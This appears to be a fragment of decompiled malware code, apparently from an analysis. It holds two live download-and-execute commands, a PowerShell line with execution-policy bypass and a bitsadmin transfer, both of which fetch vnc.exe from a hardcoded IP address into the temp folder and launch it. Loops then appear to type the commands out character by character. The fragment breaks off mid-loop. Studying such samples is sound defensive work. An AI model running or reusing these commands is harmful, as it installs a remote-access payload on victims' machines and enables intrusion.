 strcpy(Str, "cmd.exe");
qmemcpy(
v10,
"PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://92.63.197.48/vnc.exe','%te"
"mp%\\485893939359.exe');Start-Process '%temp%\\485893939359.exe'",
0xB3u);
qmemcpy(
v8,
"bitsadmin /transfer myjob /download /priority high http://92.63.197.48/vnc.exe %temp%\\4959696959993.exe&start %temp"
"%\\4959696959993.exe",
0x87u);
if ( a2 == 1 )
{
for ( i = 0; ; ++i )
{
v4 = strlen(Str);
if ( i >= v4 )
break;
sub_401260(s, 0, Str[i], 2);
Sleep(0x7Du);
}
}
Sleep(0x1F4u);
if ( a3 == 1 )
{
for ( i = 0; ; ++i )
{